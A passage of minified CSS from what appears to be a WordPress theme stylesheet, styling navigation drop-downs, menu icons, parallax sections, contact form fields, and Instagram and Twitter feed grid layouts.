transparent;display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:auto;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;overflow:visible;transition:opacity .2s ease-out;visibility:visible;z-index:20}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:0}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{opacity:1;position:relative;top:auto;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#fff}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner ul li a span{align-items:center;display:flex;justify-content:space-between}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;margin:0 -15px;padding:42px 0 20px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{padding:0 15px;width:100%}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a .qodef-menu-item-plus{display:none}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li .qodef-menu-item-arrow{display:none}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:18px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:flex;white-space:normal;margin:14px 0;overflow:hidden;transition:padding .2s ease-out;padding-right:28px;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-plus{position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out;left:-28px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{padding-left:28px;padding-right:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a .qodef-menu-item-plus,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a .qodef-menu-item-plus{left:0;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a{color:var(--qode-main-color)}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover{color:var(--qode-main-color)}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--svg-path.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden}.qodef-opener-icon.qodef-source--svg-path.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-opener-icon.qodef-source--predefined{display:flex;justify-content:center;height:100%;overflow:hidden;color:#fff;background-color:#1b1b1b}.qodef-opener-icon.qodef-source--predefined .qodef-m-icon{display:flex;align-items:center;height:100%;background-color:inherit}.qodef-opener-icon.qodef-source--predefined .qodef-m-icon svg{z-index:1}.qodef-opener-icon.qodef-source--predefined .qodef-m-icon.qodef--open{padding:0 27px}.qodef-opener-icon.qodef-source--predefined .qodef-m-icon.qodef--close{padding:0 30px}.qodef-opener-icon.qodef-source--predefined .qodef-m-icon::before{content:'';position:absolute;background:var(--qode-main-color);width:150%;height:0;padding-bottom:150%;top:50%;left:50%;border-radius:50%;transform:translate3d(-50%,-50%,0) scale3d(0,0,1);opacity:0;transition:transform .3s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-browser--safari .qodef-opener-icon.qodef-source--predefined .qodef-m-icon::before{height:100%}.qodef-opener-icon.qodef-source--predefined:hover{color:#fff}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-icon.qodef--open::before{transform:translate3d(-50%,-50%,0) scale3d(1,1,1);opacity:1;transition:transform .4s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-opener-icon.qodef-source--predefined.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden;position:absolute}.qodef-opener-icon.qodef-source--predefined.qodef--opened .qodef-m-icon.qodef--close{visibility:visible;position:relative}.qodef-opener-icon.qodef-source--predefined.qodef--opened:hover .qodef-m-icon.qodef--close::before{transform:translate3d(-50%,-50%,0) scale3d(1,1,1);opacity:1;transition:transform .4s cubic-bezier(.1,0,.3,1),opacity .3s}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--edge .qodef-parallax-img-holder,.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7 .qodef-m-input{display:flex;flex-wrap:wrap;margin:0 -20px}.qodef-contact-form-7 .qodef-m-input-holder{padding:0 20px;width:100%}.qodef-contact-form-7 .qodef-m-input-holder .wpcf7-form-control-wrap{width:100%}.qodef-contact-form-7 .qodef-m-input-holder.qodef--one-third{width:calc(100% / 3)}.qodef-contact-form-7 .qodef-m-input-holder.qodef--one-half{width:50%}.qodef-contact-form-7 .qodef-m-input-holder.qodef--two-third{width:calc(100% / 3 * 2)}.qodef-contact-form-7 .qodef-m-input-holder.qodef--third-holder .wpcf7-checkbox{display:flex;flex-wrap:wrap}.qodef-contact-form-7 .qodef-m-input-holder.qodef--third-holder .wpcf7-list-item{width:calc(100% / 3)}.qodef-contact-form-7 .qodef-m-input-holder.qodef--third-holder .wpcf7-list-item-label{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em}.qodef-contact-form-7 .qodef-m-input-buttons{display:flex;padding:0 20px;position:relative;width:auto}.qodef-contact-form-7 .qodef-m-input-buttons .qodef-button,.qodef-contact-form-7 .qodef-m-input-buttons .qodef-upload-button{margin:12px 0 0 0}.qodef-contact-form-7 .qodef-m-input-buttons .qodef-button:first-child,.qodef-contact-form-7 .qodef-m-input-buttons .qodef-upload-button:first-child{margin-right:30px}.qodef-contact-form-7 .qodef-m-input-buttons .ajax-loader{margin:0!important;right:0;top:calc(50% - 6px);transform:translateY(-50%)}.qodef-contact-form-7 .wpcf7-list-item{margin:0 0 23px 0}.qodef-contact-form-7 .wpcf7-list-item.last{margin:0 0 46px 0}.qodef-contact-form-7 .wpcf7-list-item-label{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;margin:0 0 0 14px}.qodef-contact-form-7 .wpcf7-list-item-label:after,.qodef-contact-form-7 .wpcf7-list-item-label:before{display:none}.qodef-contact-form-7 .wpcf7-list-item label{align-items:center;display:flex;margin:0}.qodef-contact-form-7 .qodef-button .qodef-svg--plus{transform:rotate(0);transition:transform .2s ease-out}.qodef-contact-form-7 .qodef-button:hover .qodef-svg--plus{transform:rotate(90deg)}.qodef-contact-form-7 .qodef-button.qodef--prev .qodef-m-button-icon{transform:translateX(0)}.qodef-contact-form-7 .qodef-button.qodef--prev .qodef-m-button-icon svg{transform:translateX(-6px) rotate(0);overflow:visible}.qodef-contact-form-7 .qodef-button.qodef--prev .qodef-m-button-icon svg .qodef-m-oblique--1{width:14px;height:2px}.qodef-contact-form-7 .qodef-button.qodef--prev .qodef-m-button-icon svg .qodef-m-oblique--2{width:2px;height:14px}.qodef-contact-form-7 .qodef-button.qodef--prev .qodef-m-button-icon svg .qodef-m-horizontal{width:2px;height:0;transition:height .3s ease;will-change:transform}.qodef-contact-form-7 .qodef-button.qodef--prev:hover .qodef-m-button-icon svg{transform:translateX(-6px) rotate(0)!important}.qodef-contact-form-7 .qodef-button.qodef--prev:hover .qodef-m-button-icon svg .qodef-m-horizontal{height:20px}.qodef-contact-form-7 .qodef-button.qodef--next{flex-direction:row-reverse}.qodef-contact-form-7 .qodef-button.qodef--next .qodef-m-button-icon{margin:0 0 0 14px}.qodef-contact-form-7 .qodef-button.qodef--next .qodef-m-button-icon svg{transform:rotate(180deg);overflow:visible}.qodef-contact-form-7 .qodef-button.qodef--next .qodef-m-button-icon svg .qodef-m-oblique--1{width:14px;height:2px}.qodef-contact-form-7 .qodef-button.qodef--next .qodef-m-button-icon svg .qodef-m-oblique--2{width:2px;height:14px}.qodef-contact-form-7 .qodef-button.qodef--next .qodef-m-button-icon svg .qodef-m-horizontal{width:2px;height:0;transition:height .3s ease;will-change:transform}.qodef-contact-form-7 .qodef-button.qodef--next:hover .qodef-m-button-icon svg{transform:rotate(180deg)!important}.qodef-contact-form-7 .qodef-button.qodef--next:hover .qodef-m-button-icon svg .qodef-m-horizontal{height:20px}.qodef-contact-form-7 .qodef-upload-button{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;position:relative;display:inline-flex;align-items:center;width:auto;margin:0;text-decoration:none;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:18px 40px;color:#1b1b1b;background-color:var(--qode-main-color);border:1px solid transparent;cursor:pointer;height:59px}.qodef-contact-form-7 .qodef-upload-button input[type=file]{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-contact-form-7 .qodef-m-newsletter-input{margin:0;position:relative;transition:border-color .3s ease}.qodef-contact-form-7 .qodef-m-newsletter-input:focus,.qodef-contact-form-7 .qodef-m-newsletter-input:hover{border-color:#1b1b1b!important}.qodef-contact-form-7 .qodef-m-newsletter-submit{background-color:transparent!important;height:60px;padding:0;position:absolute;right:0;top:0}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-icon{height:17px;margin:0 30px 0 0;width:10px}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-icon svg{transform:rotate(180deg)!important;overflow:visible}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-icon svg .qodef-m-oblique--1{width:14px;height:2px}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-icon svg .qodef-m-oblique--2{width:2px;height:14px}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-icon svg .qodef-m-horizontal{width:2px;height:0;transition:height .3s ease;will-change:transform}.qodef-contact-form-7 .qodef-m-newsletter-submit .qodef-m-button-text{display:none}.qodef-contact-form-7 .qodef-m-newsletter-submit:hover{background-color:transparent;color:currentColor}.qodef-contact-form-7 .qodef-m-newsletter-submit:hover svg{transform:rotate(180deg)!important}.qodef-contact-form-7 .qodef-m-newsletter-submit:hover svg .qodef-m-horizontal{height:20px}.qodef-contact-form-7 .qodef-m-order-tracking{display:flex}.qodef-contact-form-7 .qodef-m-order-tracking-input{border:1px solid #1b1b1b!important;font-size:18px;height:59px;margin:0;padding:0 39px!important}.qodef-contact-form-7 .qodef-m-order-tracking-input:-ms-input-placeholder{font-weight:500;opacity:1}.qodef-contact-form-7 .qodef-m-order-tracking-input::placeholder{font-weight:500;opacity:1}.qodef-contact-form-7 .qodef-m-order-tracking-submit{background-color:#1b1b1b;color:#fff;flex-shrink:0;margin:0 0 0 20px}.qodef-contact-form-7 .qodef-m-order-tracking-submit .qodef-m-button-text{margin-left:0}rs-layer .ajax-loader{display:none!important}rs-layer .wpcf7-response-output{display:none!important}rs-layer .qodef-m-order-tracking{display:flex!important}rs-layer .qodef-m-order-tracking-input{border:1px solid #1b1b1b!important;font-size:18px!important;height:59px!important;margin:0!important;padding:0 39px!important}rs-layer .qodef-m-order-tracking-input:-ms-input-placeholder{font-weight:400!important;opacity:1}rs-layer .qodef-m-order-tracking-input::placeholder{font-weight:400!important;opacity:1}rs-layer .qodef-m-order-tracking-submit{background-color:#1b1b1b!important;color:#fff!important;flex-shrink:0!important;margin:0 0 0 20px!important}rs-layer .qodef-m-order-tracking-submit .qodef-m-button-text{margin-left:0!important}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 .ajax-loader{display:none}.qodef-contact-form-7 .wpcf7-response-output{border-width:1px!important;margin:2em 0 0 0!important;padding:1em 1.5em!important}.qodef-contact-form-7 .wpcf7-form{position:relative}.qodef-contact-form-7 .wpcf7-form:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;content:'';visibility:hidden;z-index:98}.qodef-contact-form-7 .wpcf7-form:after{animation:qode-rotate 2s linear infinite;background-color:transparent;border:2px solid #dfdfdf;border-radius:50%;border-top:2px solid var(--qode-main-color);content:'';height:24px;left:calc(50% - 12px);opacity:1;position:absolute;top:calc(50% - 12px);visibility:hidden;width:24px;z-index:99}.qodef-contact-form-7 .wpcf7-form.submitting>*{opacity:.3}.qodef-contact-form-7 .wpcf7-form.submitting:after,.qodef-contact-form-7 .wpcf7-form.submitting:before{visibility:visible}.qodef-instagram-list #sb_instagram{padding:0!important}.qodef-instagram-list #sb_instagram #sbi_images{padding:0!important}.qodef-instagram-list .sbi_photo_wrap a{background-image:none!important;height:auto!important;padding-bottom:0!important}.qodef-instagram-list .sbi_photo_wrap a:after{color:#fff;content:'\f16d';font-family:'Font Awesome 5 Brands';font-size:20px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease-out}.qodef-instagram-list .sbi_photo_wrap a:hover:after{opacity:1}.qodef-instagram-list .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 10px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 20px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 30px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 40px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 50px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--ultra-large #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 60px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--extra-large #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 70px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 80px 0 0!important}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container{list-style:none;margin:0 auto;overflow:hidden;padding:0!important;position:relative;visibility:hidden;z-index:1}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images{float:none;width:auto;margin:0}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny #sb_instagram #sbi_images{float:none;width:auto;margin:0 -5px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small #sb_instagram #sbi_images{float:none;width:auto;margin:0 -10px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal #sb_instagram #sbi_images{float:none;width:auto;margin:0 -15px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium #sb_instagram #sbi_images{float:none;width:auto;margin:0 -20px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large #sb_instagram #sbi_images{float:none;width:auto;margin:0 -25px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 50px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--ultra-large.qodef--no-bottom-space{margin-bottom:-60px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--ultra-large #sb_instagram #sbi_images{float:none;width:auto;margin:0 -30px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--ultra-large #sb_instagram #sbi_images>.sbi_item{padding:0 30px!important;margin:0 0 60px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra-large.qodef--no-bottom-space{margin-bottom:-70px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra-large #sb_instagram #sbi_images{float:none;width:auto;margin:0 -35px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra-large #sb_instagram #sbi_images>.sbi_item{padding:0 35px!important;margin:0 0 70px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge #sb_instagram #sbi_images{float:none;width:auto;margin:0 -40px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;float:left;border:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:flex;align-items:center;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:Sarabun,sans-serif;font-size:18px;line-height:1.444em;font-weight:400;color:#5b5b5b;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:flex;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:flex;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:before{content:"";display:table;table-layout:fixed}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:after{clear:both}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 #ctf .ctf-tweets>.ctf-item{width:50%}@media only screen and (min-width:681px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 #ctf .ctf-tweets>.ctf-item{width:33.33333%}@media only screen and (min-width:769px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 #ctf .ctf-tweets>.ctf-item{width:25%}@media only screen and (min-width:1025px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 #ctf .ctf-tweets>.ctf-item{width:20%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 #ctf .ctf-tweets>.ctf-item{width:16.66667%}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 #ctf .ctf-tweets>.ctf-item{width:14.28571%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 #ctf .ctf-tweets>.ctf-item{width:12.5%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}.qodef-twitter-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets{margin:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets>.ctf-item{padding:0;margin:0}.qodef-twitter-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets{margin:0 -5px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets>.ctf-item{padding:0 5px;margin:0 0 10px}.qodef-twitter-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets{margin:0 -10px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets>.ctf-item{padding:0 10px;margin:0 0 20px}.qodef-twitter-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets{margin:0 -15px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets>.ctf-item{padding:0 15px;margin:0 0 30px}.qodef-twitter-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets{margin:0 -20px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets>.ctf-item{padding:0 20px;margin:0 0 40px}.qodef-twitter-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--ultra-large.qodef--no-bottom-space{margin-bottom:-60px}.qodef-twitter-list.qodef-gutter--ultra-large #ctf .ctf-tweets{margin:0 -30px}.qodef-twitter-list.qodef-gutter--ultra-large #ctf .ctf-tweets>.ctf-item{padding:0 30px;margin:0 0 60px}.qodef-twitter-list.qodef-gutter--extra-large.qodef--no-bottom-space{margin-bottom:-70px}.qodef-twitter-list.qodef-gutter--extra-large #ctf 